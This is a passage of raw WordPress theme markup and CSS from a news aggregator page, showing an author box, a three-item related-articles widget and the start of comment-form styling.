0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_30{padding:20px;border:1px solid #ededed}.tdi_30 .tdb-author-info{width:auto;padding-bottom:0;padding-left:20px}.tdi_30 .tdb-author-photo{width:120px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_30 .tdb-author-name{margin:5px 0 10px 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_30 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_30 .tdb-social-item i.td-icon-twitter,.tdi_30 .tdb-social-item i.td-icon-linkedin,.tdi_30 .tdb-social-item i.td-icon-pinterest,.tdi_30 .tdb-social-item i.td-icon-blogger,.tdi_30 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_30 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_30 .tdb-author-url{font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_30 .tdb-author-descr{font-family:Rubik!important;font-size:13px!important;line-height:1.4!important;font-weight:400!important}.tdi_30 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_30{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_30{padding:15px;border:1px solid #ededed}.tdi_30 .tdb-author-photo{width:80px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_30 .tdb-author-info{padding-bottom:0;padding-left:15px}.tdi_30 .tdb-author-name{margin:3px 0 8px 0;font-size:13px!important}.tdi_30 .tdb-author-descr{font-size:11px!important}}@media (max-width:767px){.tdi_30{border:1px solid #ededed}.tdi_30 .tdb-author-photo{display:inline-block;width:90px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_30 .tdb-author-info{display:inline-block;width:100%;padding-top:20px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://uk2ireland.com/author/technoakaknight/" class="tdb-author-photo" title="technoakaknight"><img data-lazyloaded="1" src="[data-uri]" alt='technoakaknight' data-src='https://uk2ireland.com/wp-content/litespeed/avatar/e421128965ab7b7be124e0ca2104b6d3.jpg?ver=1769693357' data-srcset='https://uk2ireland.com/wp-content/litespeed/avatar/e421128965ab7b7be124e0ca2104b6d3.jpg?ver=1769693357 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://uk2ireland.com/author/technoakaknight/" class="tdb-author-name">technoakaknight</a><a href="https://uk2ireland.com" class="tdb-author-url">http://uk2ireland.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_31 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_31" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_31 .td-block-title>*:before,.tdi_31 .td-block-title>*:after{background-color:#85c442!important}@media (max-width:767px){.tdi_31{margin-bottom:40px!important}}</style><style>.tdi_31 .td_module_wrap{padding-left:2.5px;padding-right:2.5px}.tdi_31 .td_block_inner{margin-left:-2.5px;margin-right:-2.5px}.tdi_31 .td_module_flex_1{padding-bottom:0px;margin-bottom:0px}.tdi_31 .td_module_flex_1 .td-module-container:before{bottom:-0px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_31 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_31 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_31 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_31 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_31 .td_module_flex_1 .td-module-container{border-color:#eaeaea}.tdi_31 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_31 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_31 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_31 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_31 .td_module_flex_1 .td-image-wrap{padding-bottom:120%}.ie10 .tdi_31 .td_module_flex_1 .td-image-container,.ie11 .tdi_31 .td_module_flex_1 .td-image-container{flex:0 0 auto}.ie10 .tdi_31 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_31 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_31 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_31 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_31 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_31 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_31 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_31 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_31 .td_module_flex_1 .td-module-meta-info{position:absolute;bottom:0;left:0;width:100%;text-align:center;padding:15px 10px}.tdi_31 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_31 .td_module_flex_1 .td-image-container{margin-left:auto;margin-right:auto}.tdi_31.td-h-effect-up-shadow .td_module_flex_1:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_31 .td_module_flex_1 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_31 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_31 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_31 .td_module_flex_1 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ffffff;font-family:Rubik!important;font-size:11px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_31 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_31 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_31 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_31 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_31 .td_module_flex_1 .td-excerpt{display:none}.tdi_31 .td_module_flex_4 .td-excerpt{display:none}.tdi_31 .td_module_flex_1 .td-author-date{display:none}.tdi_31 .td_module_flex_4 .td-author-date{display:none}.tdi_31 .td_module_flex_1 .td-post-author-name{display:none}.tdi_31 .td_module_flex_4 .td-post-author-name{display:none}.tdi_31 .td_module_flex_1 .td-post-date,.tdi_31 .td_module_flex_1 .td-post-author-name span{display:none}.tdi_31 .td_module_flex_4 .td-post-date,.tdi_31 .td_module_flex_4 .td-post-author-name span{display:none}.tdi_31 .td_module_flex_1 .entry-review-stars{display:none}.tdi_31 .td_module_flex_1 .td-icon-star,.tdi_31 .td_module_flex_1 .td-icon-star-empty,.tdi_31 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_31 .td_module_flex_4 .entry-review-stars{display:none}.tdi_31 .td_module_flex_4 .td-icon-star,.tdi_31 .td_module_flex_4 .td-icon-star-empty,.tdi_31 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_31 .td_module_flex_1 .td-module-comments{display:none}.tdi_31 .td_module_flex_4 .td-module-comments{display:none}.tdi_31 .td_module_flex_1 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0))}.tdi_31 .td_module_flex_1 .td-module-title a{color:#ffffff}.tdi_31 .td_module_flex_1 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_31 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_31 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_31.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_31 .td-load-more-wrap a:hover{background-color:#85c442!important;border-color:#85c442!important;border-color:#85c442!important}.tdi_31 .td-block-title a,.tdi_31 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_31 .entry-thumb:after{background:rgba(112,204,63,0.3)}@media (min-width:767px){.tdi_31 .td_module_wrap{width:33.33333333%;float:left}.rtl .tdi_31 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_31 .td_module_wrap:nth-child(3n+1){clear:both}}@media (min-width:767px){.tdi_31 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_31 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}}@media (min-width:1141px){html:not([class*='ie']) .tdi_31 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}html:not([class*='ie']) .tdi_31 .td-module-container:hover .entry-thumb:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_31 .td_module_wrap{padding-left:2px;padding-right:2px}.tdi_31 .td_block_inner{margin-left:-2px;margin-right:-2px}.tdi_31 .td_module_flex_1 .td-module-meta-info{padding:12px 8px}.tdi_31 .td_module_flex_1 .entry-title{margin:8px 0 0 0}.tdi_31 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_31 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}}@media (min-width:768px) and (max-width:1018px){.tdi_31 .td_module_wrap{padding-left:1.5px;padding-right:1.5px}.tdi_31 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}.tdi_31 .td_module_flex_1 .td-module-meta-info{padding:10px 5px}.tdi_31 .td_module_flex_1 .entry-title{margin:6px 0 0 0;font-size:11px!important}.tdi_31 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_31 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_31 .td-block-title a,.tdi_31 .td-block-title span{font-size:15px!important}}@media (max-width:767px){.tdi_31 .td_module_wrap{padding-left:0px;padding-right:0px}.tdi_31 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_31 .td_module_flex_1{padding-bottom:1.5px;margin-bottom:1.5px}.tdi_31 .td_module_flex_1 .td-module-container:before{bottom:-1.5px}.tdi_31 .td_module_flex_1 .td-image-wrap{padding-bottom:110%}.ie10 .tdi_31 .td_module_flex_1 .td-image-container,.ie11 .tdi_31 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_31 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_31 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_31 .td_module_flex_1 .entry-title{font-size:17px!important}.tdi_31 .td_module_flex_1 .td-post-category{font-size:13px!important}}</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript">var block_tdi_31=new tdBlock();block_tdi_31.id="tdi_31";block_tdi_31.atts='{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","limit":"3","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"","ajax_pagination":"next_prev","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","custom_title":"Related Articles","block_template_id":"td_block_template_8","image_size":"","cat_txt":"#ffffff","border_color":"#85c442","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#85c442","pag_h_border":"#85c442","block_type":"td_flex_block_4","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"-44537","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","cat_style":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';block_tdi_31.td_column_number="2";block_tdi_31.block_type="td_flex_block_4";block_tdi_31.post_count="3";block_tdi_31.found_posts="3116";block_tdi_31.header_color="";block_tdi_31.ajax_pagination_infinite_stop="";block_tdi_31.max_num_pages="1039";tdBlocksArray.push(block_tdi_31)</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Related Articles</span></h4></div><div id=tdi_31 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://uk2ireland.com/entertainment/harry-potter-star-katie-leung-spills-the-tea-on-playing-bridgertons-new-villain/"  rel="bookmark" class="td-image-wrap " title="Harry Potter star Katie Leung spills the tea on enjoying Bridgerton&#8217;s new villain" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://metro.co.uk/wp-content/uploads/2026/01/SEC_282744642-f15c_1769701088.jpg?quality=90&strip=all&w=1200&h=630&crop=1"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://uk2ireland.com/entertainment/" class="td-post-category" >Entertainment</a><h3 class="entry-title td-module-title"><a href="https://uk2ireland.com/entertainment/harry-potter-star-katie-leung-spills-the-tea-on-playing-bridgertons-new-villain/"  rel="bookmark" title="Harry Potter star Katie Leung spills the tea on enjoying Bridgerton&#8217;s new villain">Harry Potter star Katie Leung spills the tea on enjoying Bridgerton&#8217;s new villain</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://uk2ireland.com/style/influencer-erin-oudshoorns-daughter-lulu-dies-aged-six-after-rare-epilepsy-diagnosis/"  rel="bookmark" class="td-image-wrap " title="Influencer Erin Oudshoorn’s daughter Lulu dies aged six after uncommon epilepsy analysis" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://static.the-independent.com/2026/01/29/13/15/Influencer-Erin-Oudshoorn-announced-the-death-of-her-six-year-old-daughter-Lulu-on-Instagram.png?trim=5,0,6,0&width=1200&height=800&crop=1200:800"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://uk2ireland.com/style/" class="td-post-category" >Lifestyle</a><h3 class="entry-title td-module-title"><a href="https://uk2ireland.com/style/influencer-erin-oudshoorns-daughter-lulu-dies-aged-six-after-rare-epilepsy-diagnosis/"  rel="bookmark" title="Influencer Erin Oudshoorn’s daughter Lulu dies aged six after uncommon epilepsy analysis">Influencer Erin Oudshoorn’s daughter Lulu dies aged six after uncommon epilepsy analysis</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://uk2ireland.com/travel/uks-top-100-restaurants-revealed-heres-the-full-list/"  rel="bookmark" class="td-image-wrap " title="UK&#8217;s high 100 eating places revealed &#8211; this is the complete listing" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i.dailymail.co.uk/1s/2026/01/28/15/105901167-15505741-image-a-12_1769615191736.jpg"  ></span></a></div></div><div class="td-module-meta-info">
<a href="https://uk2ireland.com/travel/" class="td-post-category" >Travel</a><h3 class="entry-title td-module-title"><a href="https://uk2ireland.com/travel/uks-top-100-restaurants-revealed-heres-the-full-list/"  rel="bookmark" title="UK&#8217;s high 100 eating places revealed &#8211; this is the complete listing">UK&#8217;s high 100 eating places revealed &#8211; this is the complete listing</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <script type="litespeed/javascript">var tdb_login_sing_in_shortcode="on"</script> <div class="td_block_wrap tdb_single_comments tdi_32 tdb-comm-layout1 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_32" ><style>.tdi_32 .td-block-title > *:before,
            .tdi_32 .td-block-title > *:after {
                background-color: #008d7f !important;
            }</style><style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_32 cite a:hover{color:#008d7f}.tdi_32 .comment-link{display:inline-block}.tdi_32 .comment-reply-link:hover,.tdi_32 #cancel-comment-reply-link:hover,.tdi_32 .logged-in-as a:hover{color:#000000}.tdi_32 .comment{border-bottom-style:dashed}.tdi_32 .comment .children{border-top-style:dashed}.tdi_32 .td-comments-title a,.tdi_32 .td-comments-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_32 cite{font-family:Rubik!important;font-size:15px!important;font-weight:500!important;text-transform:capitalize!important}.tdi_32 .comment-link,.tdi_32 .comment-edit-link{font-family:Rubik!important;font-size:11px!important;font-weight:400!important}.tdi_32 .comment-content p{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_32 .comment-reply-link{font-family:Rubik!important;font-weight:400!important;text-transform:uppercase!important}.tdi_32 .comment-reply-title{font-family:Rubik!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_32 input[type=text],.tdi_32 textarea{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_32 .comment-form 